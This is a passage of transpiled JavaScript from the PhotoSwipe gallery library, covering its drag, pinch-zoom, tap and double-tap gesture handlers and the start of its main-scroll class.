                    this.pswp.applyBgOpacity(clamp(initialBgOpacity + (1 - initialBgOpacity) * animationProgressRatio, 0, 1));
                }

                pan[axis] = Math.floor(pos);
                currSlide.applyCurrentZoomPan();
            }
        });
    }
    /**
     * Update position of the main scroll,
     * or/and update pan position of the current slide.
     *
     * Should return true if it changes (or can change) main scroll.
     *
     * @private
     * @param {'x' | 'y'} axis
     * @returns {boolean}
     */


    _panOrMoveMainScroll(axis) {
        const {
            p1,
            dragAxis,
            prevP1,
            isMultitouch
        } = this.gestures;
        const {
            currSlide,
            mainScroll
        } = this.pswp;
        const delta = p1[axis] - prevP1[axis];
        const newMainScrollX = mainScroll.x + delta;

        if (!delta || !currSlide) {
            return false;
        } // Always move main scroll if image can not be panned


        if (axis === 'x' && !currSlide.isPannable() && !isMultitouch) {
            mainScroll.moveTo(newMainScrollX, true);
            return true; // changed main scroll
        }

        const {
            bounds
        } = currSlide;
        const newPan = currSlide.pan[axis] + delta;

        if (this.pswp.options.allowPanToNext && dragAxis === 'x' && axis === 'x' && !isMultitouch) {
            const currSlideMainScrollX = mainScroll.getCurrSlideX(); // Position of the main scroll relative to the viewport

            const mainScrollShiftDiff = mainScroll.x - currSlideMainScrollX;
            const isLeftToRight = delta > 0;
            const isRightToLeft = !isLeftToRight;

            if (newPan > bounds.min[axis] && isLeftToRight) {
                // Panning from left to right, beyond the left edge
                // Wether the image was at minimum pan position (or less)
                // when this drag gesture started.
                // Minimum pan position refers to the left edge of the image.
                const wasAtMinPanPosition = bounds.min[axis] <= this.startPan[axis];

                if (wasAtMinPanPosition) {
                    mainScroll.moveTo(newMainScrollX, true);
                    return true;
                } else {
                    this._setPanWithFriction(axis, newPan); //currSlide.pan[axis] = newPan;

                }
            } else if (newPan < bounds.max[axis] && isRightToLeft) {
                // Paning from right to left, beyond the right edge
                // Maximum pan position refers to the right edge of the image.
                const wasAtMaxPanPosition = this.startPan[axis] <= bounds.max[axis];

                if (wasAtMaxPanPosition) {
                    mainScroll.moveTo(newMainScrollX, true);
                    return true;
                } else {
                    this._setPanWithFriction(axis, newPan); //currSlide.pan[axis] = newPan;

                }
            } else {
                // If main scroll is shifted
                if (mainScrollShiftDiff !== 0) {
                    // If main scroll is shifted right
                    if (mainScrollShiftDiff > 0
                        /*&& isRightToLeft*/
                    ) {
                        mainScroll.moveTo(Math.max(newMainScrollX, currSlideMainScrollX), true);
                        return true;
                    } else if (mainScrollShiftDiff < 0
                        /*&& isLeftToRight*/
                    ) {
                        // Main scroll is shifted left (Position is less than 0 comparing to the viewport 0)
                        mainScroll.moveTo(Math.min(newMainScrollX, currSlideMainScrollX), true);
                        return true;
                    }
                } else {
                    // We are within pan bounds, so just pan
                    this._setPanWithFriction(axis, newPan);
                }
            }
        } else {
            if (axis === 'y') {
                // Do not pan vertically if main scroll is shifted o
                if (!mainScroll.isShifted() && bounds.min.y !== bounds.max.y) {
                    this._setPanWithFriction(axis, newPan);
                }
            } else {
                this._setPanWithFriction(axis, newPan);
            }
        }

        return false;
    } // If we move above - the ratio is negative
    // If we move below the ratio is positive

    /**
     * Relation between pan Y position and third of viewport height.
     *
     * When we are at initial position (center bounds) - the ratio is 0,
     * if position is shifted upwards - the ratio is negative,
     * if position is shifted downwards - the ratio is positive.
     *
     * @private
     * @param {number} panY The current pan Y position.
     * @returns {number}
     */


    _getVerticalDragRatio(panY) {
        var _this$pswp$currSlide$, _this$pswp$currSlide;

        return (panY - ((_this$pswp$currSlide$ = (_this$pswp$currSlide = this.pswp.currSlide) === null || _this$pswp$currSlide === void 0 ? void 0 : _this$pswp$currSlide.bounds.center.y) !== null && _this$pswp$currSlide$ !== void 0 ? _this$pswp$currSlide$ : 0)) / (this.pswp.viewportSize.y / 3);
    }
    /**
     * Set pan position of the current slide.
     * Apply friction if the position is beyond the pan bounds,
     * or if custom friction is defined.
     *
     * @private
     * @param {'x' | 'y'} axis
     * @param {number} potentialPan
     * @param {number} [customFriction] (0.1 - 1)
     */


    _setPanWithFriction(axis, potentialPan, customFriction) {
        const {
            currSlide
        } = this.pswp;

        if (!currSlide) {
            return;
        }

        const {
            pan,
            bounds
        } = currSlide;
        const correctedPan = bounds.correctPan(axis, potentialPan); // If we are out of pan bounds

        if (correctedPan !== potentialPan || customFriction) {
            const delta = Math.round(potentialPan - pan[axis]);
            pan[axis] += delta * (customFriction || PAN_END_FRICTION);
        } else {
            pan[axis] = potentialPan;
        }
    }

}

/** @typedef {import('../photoswipe.js').Point} Point */

/** @typedef {import('./gestures.js').default} Gestures */

const UPPER_ZOOM_FRICTION = 0.05;
const LOWER_ZOOM_FRICTION = 0.15;
/**
 * Get center point between two points
 *
 * @param {Point} p
 * @param {Point} p1
 * @param {Point} p2
 * @returns {Point}
 */

function getZoomPointsCenter(p, p1, p2) {
    p.x = (p1.x + p2.x) / 2;
    p.y = (p1.y + p2.y) / 2;
    return p;
}

class ZoomHandler {
    /**
     * @param {Gestures} gestures
     */
    constructor(gestures) {
        this.gestures = gestures;
        /**
         * @private
         * @type {Point}
         */

        this._startPan = {
            x: 0,
            y: 0
        };
        /**
         * @private
         * @type {Point}
         */

        this._startZoomPoint = {
            x: 0,
            y: 0
        };
        /**
         * @private
         * @type {Point}
         */

        this._zoomPoint = {
            x: 0,
            y: 0
        };
        /** @private */

        this._wasOverFitZoomLevel = false;
        /** @private */

        this._startZoomLevel = 1;
    }

    start() {
        const {
            currSlide
        } = this.gestures.pswp;

        if (currSlide) {
            this._startZoomLevel = currSlide.currZoomLevel;
            equalizePoints(this._startPan, currSlide.pan);
        }

        this.gestures.pswp.animations.stopAllPan();
        this._wasOverFitZoomLevel = false;
    }

    change() {
        const {
            p1,
            startP1,
            p2,
            startP2,
            pswp
        } = this.gestures;
        const {
            currSlide
        } = pswp;

        if (!currSlide) {
            return;
        }

        const minZoomLevel = currSlide.zoomLevels.min;
        const maxZoomLevel = currSlide.zoomLevels.max;

        if (!currSlide.isZoomable() || pswp.mainScroll.isShifted()) {
            return;
        }

        getZoomPointsCenter(this._startZoomPoint, startP1, startP2);
        getZoomPointsCenter(this._zoomPoint, p1, p2);

        let currZoomLevel = 1 / getDistanceBetween(startP1, startP2) * getDistanceBetween(p1, p2) * this._startZoomLevel; // slightly over the zoom.fit


        if (currZoomLevel > currSlide.zoomLevels.initial + currSlide.zoomLevels.initial / 15) {
            this._wasOverFitZoomLevel = true;
        }

        if (currZoomLevel < minZoomLevel) {
            if (pswp.options.pinchToClose && !this._wasOverFitZoomLevel && this._startZoomLevel <= currSlide.zoomLevels.initial) {
                // fade out background if zooming out
                const bgOpacity = 1 - (minZoomLevel - currZoomLevel) / (minZoomLevel / 1.2);

                if (!pswp.dispatch('pinchClose', {
                    bgOpacity
                }).defaultPrevented) {
                    pswp.applyBgOpacity(bgOpacity);
                }
            } else {
                // Apply the friction if zoom level is below the min
                currZoomLevel = minZoomLevel - (minZoomLevel - currZoomLevel) * LOWER_ZOOM_FRICTION;
            }
        } else if (currZoomLevel > maxZoomLevel) {
            // Apply the friction if zoom level is above the max
            currZoomLevel = maxZoomLevel + (currZoomLevel - maxZoomLevel) * UPPER_ZOOM_FRICTION;
        }

        currSlide.pan.x = this._calculatePanForZoomLevel('x', currZoomLevel);
        currSlide.pan.y = this._calculatePanForZoomLevel('y', currZoomLevel);
        currSlide.setZoomLevel(currZoomLevel);
        currSlide.applyCurrentZoomPan();
    }

    end() {
        const {
            pswp
        } = this.gestures;
        const {
            currSlide
        } = pswp;

        if ((!currSlide || currSlide.currZoomLevel < currSlide.zoomLevels.initial) && !this._wasOverFitZoomLevel && pswp.options.pinchToClose) {
            pswp.close();
        } else {
            this.correctZoomPan();
        }
    }
    /**
     * @private
     * @param {'x' | 'y'} axis
     * @param {number} currZoomLevel
     * @returns {number}
     */


    _calculatePanForZoomLevel(axis, currZoomLevel) {
        const zoomFactor = currZoomLevel / this._startZoomLevel;
        return this._zoomPoint[axis] - (this._startZoomPoint[axis] - this._startPan[axis]) * zoomFactor;
    }
    /**
     * Correct currZoomLevel and pan if they are
     * beyond minimum or maximum values.
     * With animation.
     *
     * @param {boolean} [ignoreGesture]
     * Wether gesture coordinates should be ignored when calculating destination pan position.
     */


    correctZoomPan(ignoreGesture) {
        const {
            pswp
        } = this.gestures;
        const {
            currSlide
        } = pswp;

        if (!(currSlide !== null && currSlide !== void 0 && currSlide.isZoomable())) {
            return;
        }

        if (this._zoomPoint.x === 0) {
            ignoreGesture = true;
        }

        const prevZoomLevel = currSlide.currZoomLevel;
        /** @type {number} */

        let destinationZoomLevel;
        let currZoomLevelNeedsChange = true;

        if (prevZoomLevel < currSlide.zoomLevels.initial) {
            destinationZoomLevel = currSlide.zoomLevels.initial; // zoom to min
        } else if (prevZoomLevel > currSlide.zoomLevels.max) {
            destinationZoomLevel = currSlide.zoomLevels.max; // zoom to max
        } else {
            currZoomLevelNeedsChange = false;
            destinationZoomLevel = prevZoomLevel;
        }

        const initialBgOpacity = pswp.bgOpacity;
        const restoreBgOpacity = pswp.bgOpacity < 1;
        const initialPan = equalizePoints({
            x: 0,
            y: 0
        }, currSlide.pan);
        let destinationPan = equalizePoints({
            x: 0,
            y: 0
        }, initialPan);

        if (ignoreGesture) {
            this._zoomPoint.x = 0;
            this._zoomPoint.y = 0;
            this._startZoomPoint.x = 0;
            this._startZoomPoint.y = 0;
            this._startZoomLevel = prevZoomLevel;
            equalizePoints(this._startPan, initialPan);
        }

        if (currZoomLevelNeedsChange) {
            destinationPan = {
                x: this._calculatePanForZoomLevel('x', destinationZoomLevel),
                y: this._calculatePanForZoomLevel('y', destinationZoomLevel)
            };
        } // set zoom level, so pan bounds are updated according to it


        currSlide.setZoomLevel(destinationZoomLevel);
        destinationPan = {
            x: currSlide.bounds.correctPan('x', destinationPan.x),
            y: currSlide.bounds.correctPan('y', destinationPan.y)
        }; // return zoom level and its bounds to initial

        currSlide.setZoomLevel(prevZoomLevel);
        const panNeedsChange = !pointsEqual(destinationPan, initialPan);

        if (!panNeedsChange && !currZoomLevelNeedsChange && !restoreBgOpacity) {
            // update resolution after gesture
            currSlide._setResolution(destinationZoomLevel);

            currSlide.applyCurrentZoomPan(); // nothing to animate

            return;
        }

        pswp.animations.stopAllPan();
        pswp.animations.startSpring({
            isPan: true,
            start: 0,
            end: 1000,
            velocity: 0,
            dampingRatio: 1,
            naturalFrequency: 40,
            onUpdate: now => {
                now /= 1000; // 0 - start, 1 - end

                if (panNeedsChange || currZoomLevelNeedsChange) {
                    if (panNeedsChange) {
                        currSlide.pan.x = initialPan.x + (destinationPan.x - initialPan.x) * now;
                        currSlide.pan.y = initialPan.y + (destinationPan.y - initialPan.y) * now;
                    }

                    if (currZoomLevelNeedsChange) {
                        const newZoomLevel = prevZoomLevel + (destinationZoomLevel - prevZoomLevel) * now;
                        currSlide.setZoomLevel(newZoomLevel);
                    }

                    currSlide.applyCurrentZoomPan();
                } // Restore background opacity


                if (restoreBgOpacity && pswp.bgOpacity < 1) {
                    // We clamp opacity to keep it between 0 and 1.
                    // As progress ratio can be larger than 1 due to overshoot,
                    // and we do not want to bounce opacity.
                    pswp.applyBgOpacity(clamp(initialBgOpacity + (1 - initialBgOpacity) * now, 0, 1));
                }
            },
            onComplete: () => {
                // update resolution after transition ends
                currSlide._setResolution(destinationZoomLevel);

                currSlide.applyCurrentZoomPan();
            }
        });
    }

}

/**
 * @template {string} T
 * @template {string} P
 * @typedef {import('../types.js').AddPostfix<T, P>} AddPostfix<T, P>
 */

/** @typedef {import('./gestures.js').default} Gestures */

/** @typedef {import('../photoswipe.js').Point} Point */

/** @typedef {'imageClick' | 'bgClick' | 'tap' | 'doubleTap'} Actions */

/**
 * Whether the tap was performed on the main slide
 * (rather than controls or caption).
 *
 * @param {PointerEvent} event
 * @returns {boolean}
 */
function didTapOnMainContent(event) {
    return !!
        /** @type {HTMLElement} */
        event.target.closest('.pswp__container');
}
/**
 * Tap, double-tap handler.
 */


class TapHandler {
    /**
     * @param {Gestures} gestures
     */
    constructor(gestures) {
        this.gestures = gestures;
    }
    /**
     * @param {Point} point
     * @param {PointerEvent} originalEvent
     */


    click(point, originalEvent) {
        const targetClassList =
            /** @type {HTMLElement} */
            originalEvent.target.classList;
        const isImageClick = targetClassList.contains('pswp__img');
        const isBackgroundClick = targetClassList.contains('pswp__item') || targetClassList.contains('pswp__zoom-wrap');

        if (isImageClick) {
            this._doClickOrTapAction('imageClick', point, originalEvent);
        } else if (isBackgroundClick) {
            this._doClickOrTapAction('bgClick', point, originalEvent);
        }
    }
    /**
     * @param {Point} point
     * @param {PointerEvent} originalEvent
     */


    tap(point, originalEvent) {
        if (didTapOnMainContent(originalEvent)) {
            this._doClickOrTapAction('tap', point, originalEvent);
        }
    }
    /**
     * @param {Point} point
     * @param {PointerEvent} originalEvent
     */


    doubleTap(point, originalEvent) {
        if (didTapOnMainContent(originalEvent)) {
            this._doClickOrTapAction('doubleTap', point, originalEvent);
        }
    }
    /**
     * @private
     * @param {Actions} actionName
     * @param {Point} point
     * @param {PointerEvent} originalEvent
     */


    _doClickOrTapAction(actionName, point, originalEvent) {
        var _this$gestures$pswp$e;

        const {
            pswp
        } = this.gestures;
        const {
            currSlide
        } = pswp;
        const actionFullName =
            /** @type {AddPostfix<Actions, 'Action'>} */
            actionName + 'Action';
        const optionValue = pswp.options[actionFullName];

        if (pswp.dispatch(actionFullName, {
            point,
            originalEvent
        }).defaultPrevented) {
            return;
        }

        if (typeof optionValue === 'function') {
            optionValue.call(pswp, point, originalEvent);
            return;
        }

        switch (optionValue) {
            case 'close':
            case 'next':
                pswp[optionValue]();
                break;

            case 'zoom':
                currSlide === null || currSlide === void 0 || currSlide.toggleZoom(point);
                break;

            case 'zoom-or-close':
                // by default click zooms current image,
                // if it can not be zoomed - gallery will be closed
                if (currSlide !== null && currSlide !== void 0 && currSlide.isZoomable() && currSlide.zoomLevels.secondary !== currSlide.zoomLevels.initial) {
                    currSlide.toggleZoom(point);
                } else if (pswp.options.clickToCloseNonZoomable) {
                    pswp.close();
                }

                break;

            case 'toggle-controls':
                (_this$gestures$pswp$e = this.gestures.pswp.element) === null || _this$gestures$pswp$e === void 0 || _this$gestures$pswp$e.classList.toggle('pswp--ui-visible'); // if (_controlsVisible) {
                //   _ui.hideControls();
                // } else {
                //   _ui.showControls();
                // }

                break;
        }
    }

}

/** @typedef {import('../photoswipe.js').default} PhotoSwipe */

/** @typedef {import('../photoswipe.js').Point} Point */
// How far should user should drag
// until we can determine that the gesture is swipe and its direction

const AXIS_SWIPE_HYSTERISIS = 10; //const PAN_END_FRICTION = 0.35;

const DOUBLE_TAP_DELAY = 300; // ms

const MIN_TAP_DISTANCE = 25; // px

/**
 * Gestures class bind touch, pointer or mouse events
 * and emits drag to drag-handler and zoom events zoom-handler.
 *
 * Drag and zoom events are emited in requestAnimationFrame,
 * and only when one of pointers was actually changed.
 */

class Gestures {
    /**
     * @param {PhotoSwipe} pswp
     */
    constructor(pswp) {
        this.pswp = pswp;
        /** @type {'x' | 'y' | null} */

        this.dragAxis = null; // point objects are defined once and reused
        // PhotoSwipe keeps track only of two pointers, others are ignored

        /** @type {Point} */

        this.p1 = {
            x: 0,
            y: 0
        }; // the first pressed pointer

        /** @type {Point} */

        this.p2 = {
            x: 0,
            y: 0
        }; // the second pressed pointer

        /** @type {Point} */

        this.prevP1 = {
            x: 0,
            y: 0
        };
        /** @type {Point} */

        this.prevP2 = {
            x: 0,
            y: 0
        };
        /** @type {Point} */

        this.startP1 = {
            x: 0,
            y: 0
        };
        /** @type {Point} */

        this.startP2 = {
            x: 0,
            y: 0
        };
        /** @type {Point} */

        this.velocity = {
            x: 0,
            y: 0
        };
        /** @type {Point}
         * @private
         */

        this._lastStartP1 = {
            x: 0,
            y: 0
        };
        /** @type {Point}
         * @private
         */

        this._intervalP1 = {
            x: 0,
            y: 0
        };
        /** @private */

        this._numActivePoints = 0;
        /** @type {Point[]}
         * @private
         */

        this._ongoingPointers = [];
        /** @private */

        this._touchEventEnabled = 'ontouchstart' in window;
        /** @private */

        this._pointerEventEnabled = !!window.PointerEvent;
        this.supportsTouch = this._touchEventEnabled || this._pointerEventEnabled && navigator.maxTouchPoints > 1;
        /** @private */

        this._numActivePoints = 0;
        /** @private */

        this._intervalTime = 0;
        /** @private */

        this._velocityCalculated = false;
        this.isMultitouch = false;
        this.isDragging = false;
        this.isZooming = false;
        /** @type {number | null} */

        this.raf = null;
        /** @type {NodeJS.Timeout | null}
         * @private
         */

        this._tapTimer = null;

        if (!this.supportsTouch) {
            // disable pan to next slide for non-touch devices
            pswp.options.allowPanToNext = false;
        }

        this.drag = new DragHandler(this);
        this.zoomLevels = new ZoomHandler(this);
        this.tapHandler = new TapHandler(this);
        pswp.on('bindEvents', () => {
            pswp.events.add(pswp.scrollWrap, 'click',
                /** @type EventListener */
                this._onClick.bind(this));

            if (this._pointerEventEnabled) {
                this._bindEvents('pointer', 'down', 'up', 'cancel');
            } else if (this._touchEventEnabled) {
                this._bindEvents('touch', 'start', 'end', 'cancel'); // In previous versions we also bound mouse event here,
                // in case device supports both touch and mouse events,
                // but newer versions of browsers now support PointerEvent.
                // on iOS10 if you bind touchmove/end after touchstart,
                // and you don't preventDefault touchstart (which PhotoSwipe does),
                // preventDefault will have no effect on touchmove and touchend.
                // Unless you bind it previously.


                if (pswp.scrollWrap) {
                    pswp.scrollWrap.ontouchmove = () => {};

                    pswp.scrollWrap.ontouchend = () => {};
                }
            } else {
                this._bindEvents('mouse', 'down', 'up');
            }
        });
    }
    /**
     * @private
     * @param {'mouse' | 'touch' | 'pointer'} pref
     * @param {'down' | 'start'} down
     * @param {'up' | 'end'} up
     * @param {'cancel'} [cancel]
     */


    _bindEvents(pref, down, up, cancel) {
        const {
            pswp
        } = this;
        const {
            events
        } = pswp;
        const cancelEvent = cancel ? pref + cancel : '';
        events.add(pswp.scrollWrap, pref + down,
            /** @type EventListener */
            this.onPointerDown.bind(this));
        events.add(window, pref + 'move',
            /** @type EventListener */
            this.onPointerMove.bind(this));
        events.add(window, pref + up,
            /** @type EventListener */
            this.onPointerUp.bind(this));

        if (cancelEvent) {
            events.add(pswp.scrollWrap, cancelEvent,
                /** @type EventListener */
                this.onPointerUp.bind(this));
        }
    }
    /**
     * @param {PointerEvent} e
     */


    onPointerDown(e) {
        // We do not call preventDefault for touch events
        // to allow browser to show native dialog on longpress
        // (the one that allows to save image or open it in new tab).
        //
        // Desktop Safari allows to drag images when preventDefault isn't called on mousedown,
        // even though preventDefault IS called on mousemove. That's why we preventDefault mousedown.
        const isMousePointer = e.type === 'mousedown' || e.pointerType === 'mouse'; // Allow dragging only via left mouse button.
        // http://www.quirksmode.org/js/events_properties.html
        // https://developer.mozilla.org/en-US/docs/Web/API/event.button

        if (isMousePointer && e.button > 0) {
            return;
        }

        const {
            pswp
        } = this; // if PhotoSwipe is opening or closing

        if (!pswp.opener.isOpen) {
            e.preventDefault();
            return;
        }

        if (pswp.dispatch('pointerDown', {
            originalEvent: e
        }).defaultPrevented) {
            return;
        }

        if (isMousePointer) {
            pswp.mouseDetected(); // preventDefault mouse event to prevent
            // browser image drag feature

            this._preventPointerEventBehaviour(e, 'down');
        }

        pswp.animations.stopAll();

        this._updatePoints(e, 'down');

        if (this._numActivePoints === 1) {
            this.dragAxis = null; // we need to store initial point to determine the main axis,
            // drag is activated only after the axis is determined

            equalizePoints(this.startP1, this.p1);
        }

        if (this._numActivePoints > 1) {
            // Tap or double tap should not trigger if more than one pointer
            this._clearTapTimer();

            this.isMultitouch = true;
        } else {
            this.isMultitouch = false;
        }
    }
    /**
     * @param {PointerEvent} e
     */


    onPointerMove(e) {
        this._preventPointerEventBehaviour(e, 'move');

        if (!this._numActivePoints) {
            return;
        }

        this._updatePoints(e, 'move');

        if (this.pswp.dispatch('pointerMove', {
            originalEvent: e
        }).defaultPrevented) {
            return;
        }

        if (this._numActivePoints === 1 && !this.isDragging) {
            if (!this.dragAxis) {
                this._calculateDragDirection();
            } // Drag axis was detected, emit drag.start


            if (this.dragAxis && !this.isDragging) {
                if (this.isZooming) {
                    this.isZooming = false;
                    this.zoomLevels.end();
                }

                this.isDragging = true;

                this._clearTapTimer(); // Tap can not trigger after drag
                // Adjust starting point


                this._updateStartPoints();

                this._intervalTime = Date.now(); //this._startTime = this._intervalTime;

                this._velocityCalculated = false;
                equalizePoints(this._intervalP1, this.p1);
                this.velocity.x = 0;
                this.velocity.y = 0;
                this.drag.start();

                this._rafStopLoop();

                this._rafRenderLoop();
            }
        } else if (this._numActivePoints > 1 && !this.isZooming) {
            this._finishDrag();

            this.isZooming = true; // Adjust starting points

            this._updateStartPoints();

            this.zoomLevels.start();

            this._rafStopLoop();

            this._rafRenderLoop();
        }
    }
    /**
     * @private
     */


    _finishDrag() {
        if (this.isDragging) {
            this.isDragging = false; // Try to calculate velocity,
            // if it wasn't calculated yet in drag.change

            if (!this._velocityCalculated) {
                this._updateVelocity(true);
            }

            this.drag.end();
            this.dragAxis = null;
        }
    }
    /**
     * @param {PointerEvent} e
     */


    onPointerUp(e) {
        if (!this._numActivePoints) {
            return;
        }

        this._updatePoints(e, 'up');

        if (this.pswp.dispatch('pointerUp', {
            originalEvent: e
        }).defaultPrevented) {
            return;
        }

        if (this._numActivePoints === 0) {
            this._rafStopLoop();

            if (this.isDragging) {
                this._finishDrag();
            } else if (!this.isZooming && !this.isMultitouch) {
                //this.zoomLevels.correctZoomPan();
                this._finishTap(e);
            }
        }

        if (this._numActivePoints < 2 && this.isZooming) {
            this.isZooming = false;
            this.zoomLevels.end();

            if (this._numActivePoints === 1) {
                // Since we have 1 point left, we need to reinitiate drag
                this.dragAxis = null;

                this._updateStartPoints();
            }
        }
    }
    /**
     * @private
     */


    _rafRenderLoop() {
        if (this.isDragging || this.isZooming) {
            this._updateVelocity();

            if (this.isDragging) {
                // make sure that pointer moved since the last update
                if (!pointsEqual(this.p1, this.prevP1)) {
                    this.drag.change();
                }
            } else
                /* if (this.isZooming) */
            {
                if (!pointsEqual(this.p1, this.prevP1) || !pointsEqual(this.p2, this.prevP2)) {
                    this.zoomLevels.change();
                }
            }

            this._updatePrevPoints();

            this.raf = requestAnimationFrame(this._rafRenderLoop.bind(this));
        }
    }
    /**
     * Update velocity at 50ms interval
     *
     * @private
     * @param {boolean} [force]
     */


    _updateVelocity(force) {
        const time = Date.now();
        const duration = time - this._intervalTime;

        if (duration < 50 && !force) {
            return;
        }

        this.velocity.x = this._getVelocity('x', duration);
        this.velocity.y = this._getVelocity('y', duration);
        this._intervalTime = time;
        equalizePoints(this._intervalP1, this.p1);
        this._velocityCalculated = true;
    }
    /**
     * @private
     * @param {PointerEvent} e
     */


    _finishTap(e) {
        const {
            mainScroll
        } = this.pswp; // Do not trigger tap events if main scroll is shifted

        if (mainScroll.isShifted()) {
            // restore main scroll position
            // (usually happens if stopped in the middle of animation)
            mainScroll.moveIndexBy(0, true);
            return;
        } // Do not trigger tap for touchcancel or pointercancel


        if (e.type.indexOf('cancel') > 0) {
            return;
        } // Trigger click instead of tap for mouse events


        if (e.type === 'mouseup' || e.pointerType === 'mouse') {
            this.tapHandler.click(this.startP1, e);
            return;
        } // Disable delay if there is no doubleTapAction


        const tapDelay = this.pswp.options.doubleTapAction ? DOUBLE_TAP_DELAY : 0; // If tapTimer is defined - we tapped recently,
        // check if the current tap is close to the previous one,
        // if yes - trigger double tap

        if (this._tapTimer) {
            this._clearTapTimer(); // Check if two taps were more or less on the same place


            if (getDistanceBetween(this._lastStartP1, this.startP1) < MIN_TAP_DISTANCE) {
                this.tapHandler.doubleTap(this.startP1, e);
            }
        } else {
            equalizePoints(this._lastStartP1, this.startP1);
            this._tapTimer = setTimeout(() => {
                this.tapHandler.tap(this.startP1, e);

                this._clearTapTimer();
            }, tapDelay);
        }
    }
    /**
     * @private
     */


    _clearTapTimer() {
        if (this._tapTimer) {
            clearTimeout(this._tapTimer);
            this._tapTimer = null;
        }
    }
    /**
     * Get velocity for axis
     *
     * @private
     * @param {'x' | 'y'} axis
     * @param {number} duration
     * @returns {number}
     */


    _getVelocity(axis, duration) {
        // displacement is like distance, but can be negative.
        const displacement = this.p1[axis] - this._intervalP1[axis];

        if (Math.abs(displacement) > 1 && duration > 5) {
            return displacement / duration;
        }

        return 0;
    }
    /**
     * @private
     */


    _rafStopLoop() {
        if (this.raf) {
            cancelAnimationFrame(this.raf);
            this.raf = null;
        }
    }
    /**
     * @private
     * @param {PointerEvent} e
     * @param {'up' | 'down' | 'move'} pointerType Normalized pointer type
     */


    _preventPointerEventBehaviour(e, pointerType) {
        const preventPointerEvent = this.pswp.applyFilters('preventPointerEvent', true, e, pointerType);

        if (preventPointerEvent) {
            e.preventDefault();
        }
    }
    /**
     * Parses and normalizes points from the touch, mouse or pointer event.
     * Updates p1 and p2.
     *
     * @private
     * @param {PointerEvent | TouchEvent} e
     * @param {'up' | 'down' | 'move'} pointerType Normalized pointer type
     */


    _updatePoints(e, pointerType) {
        if (this._pointerEventEnabled) {
            const pointerEvent =
                /** @type {PointerEvent} */
                e; // Try to find the current pointer in ongoing pointers by its ID

            const pointerIndex = this._ongoingPointers.findIndex(ongoingPointer => {
                return ongoingPointer.id === pointerEvent.pointerId;
            });

            if (pointerType === 'up' && pointerIndex > -1) {
                // release the pointer - remove it from ongoing
                this._ongoingPointers.splice(pointerIndex, 1);
            } else if (pointerType === 'down' && pointerIndex === -1) {
                // add new pointer
                this._ongoingPointers.push(this._convertEventPosToPoint(pointerEvent, {
                    x: 0,
                    y: 0
                }));
            } else if (pointerIndex > -1) {
                // update existing pointer
                this._convertEventPosToPoint(pointerEvent, this._ongoingPointers[pointerIndex]);
            }

            this._numActivePoints = this._ongoingPointers.length; // update points that PhotoSwipe uses
            // to calculate position and scale

            if (this._numActivePoints > 0) {
                equalizePoints(this.p1, this._ongoingPointers[0]);
            }

            if (this._numActivePoints > 1) {
                equalizePoints(this.p2, this._ongoingPointers[1]);
            }
        } else {
            const touchEvent =
                /** @type {TouchEvent} */
                e;
            this._numActivePoints = 0;

            if (touchEvent.type.indexOf('touch') > -1) {
                // Touch Event
                // https://developer.mozilla.org/en-US/docs/Web/API/TouchEvent
                if (touchEvent.touches && touchEvent.touches.length > 0) {
                    this._convertEventPosToPoint(touchEvent.touches[0], this.p1);

                    this._numActivePoints++;

                    if (touchEvent.touches.length > 1) {
                        this._convertEventPosToPoint(touchEvent.touches[1], this.p2);

                        this._numActivePoints++;
                    }
                }
            } else {
                // Mouse Event
                this._convertEventPosToPoint(
                    /** @type {PointerEvent} */
                    e, this.p1);

                if (pointerType === 'up') {
                    // clear all points on mouseup
                    this._numActivePoints = 0;
                } else {
                    this._numActivePoints++;
                }
            }
        }
    }
    /** update points that were used during previous rAF tick
     * @private
     */


    _updatePrevPoints() {
        equalizePoints(this.prevP1, this.p1);
        equalizePoints(this.prevP2, this.p2);
    }
    /** update points at the start of gesture
     * @private
     */


    _updateStartPoints() {
        equalizePoints(this.startP1, this.p1);
        equalizePoints(this.startP2, this.p2);

        this._updatePrevPoints();
    }
    /** @private */


    _calculateDragDirection() {
        if (this.pswp.mainScroll.isShifted()) {
            // if main scroll position is shifted – direction is always horizontal
            this.dragAxis = 'x';
        } else {
            // calculate delta of the last touchmove tick
            const diff = Math.abs(this.p1.x - this.startP1.x) - Math.abs(this.p1.y - this.startP1.y);

            if (diff !== 0) {
                // check if pointer was shifted horizontally or vertically
                const axisToCheck = diff > 0 ? 'x' : 'y';

                if (Math.abs(this.p1[axisToCheck] - this.startP1[axisToCheck]) >= AXIS_SWIPE_HYSTERISIS) {
                    this.dragAxis = axisToCheck;
                }
            }
        }
    }
    /**
     * Converts touch, pointer or mouse event
     * to PhotoSwipe point.
     *
     * @private
     * @param {Touch | PointerEvent} e
     * @param {Point} p
     * @returns {Point}
     */


    _convertEventPosToPoint(e, p) {
        p.x = e.pageX - this.pswp.offset.x;
        p.y = e.pageY - this.pswp.offset.y;

        if ('pointerId' in e) {
            p.id = e.pointerId;
        } else if (e.identifier !== undefined) {
            p.id = e.identifier;
        }

        return p;
    }
    /**
     * @private
     * @param {PointerEvent} e
     */


    _onClick(e) {
        // Do not allow click event to pass through after drag
        if (this.pswp.mainScroll.isShifted()) {
            e.preventDefault();
            e.stopPropagation();
        }
    }

}

/** @typedef {import('./photoswipe.js').default} PhotoSwipe */

/** @typedef {import('./slide/slide.js').default} Slide */

/** @typedef {{ el: HTMLDivElement; slide?: Slide }} ItemHolder */

const MAIN_SCROLL_END_FRICTION = 0.35; // const MIN_SWIPE_TRANSITION_DURATION = 250;
// const MAX_SWIPE_TRABSITION_DURATION = 500;
// const DEFAULT_SWIPE_TRANSITION_DURATION = 333;

/**
 * Handles movement of the main scrolling container
 * (for example, it repositions when user swipes left or right).
 *
 * Also stores its state.
 */

class MainScroll {
    /**
     * @param {PhotoSwipe} pswp
     */
    constructor(pswp) {
        this.pswp = pswp;
        this.x = 0;
        this.slideWidth = 0;
        /** @private */

        this._currPositionIndex = 0;
        /** @private */

        this._prevPositionIndex = 0;
        /** @private */

        this._containerShiftIndex = -1;
        /** @type {ItemHolder[]} */

        this.itemHolders = [];
    }
    /**
     * Position the scroller and slide containers
     * according to viewport size.
     *
     * @param {boolean} [resizeSlides] Whether slides content should resized
     */


    resize(resizeSlides) {
        const {
            pswp
        } = this;
        const newSlideWidth = Math.round(pswp.viewportSize.x + pswp.viewportSize.x * pswp.options.spacing); // Mobile browsers might trigger a resize event during a gesture.
        // (due to toolbar appearing or hiding).
        // Avoid re-adjusting main scroll position if width wasn't changed

        const slideWidthChanged = newSlideWidth !== this.slideWidth;

        if (slideWidthChanged) {
            this.slideWidth = newSlideWidth;
            this.moveTo(this.getCurrSlideX());
        }

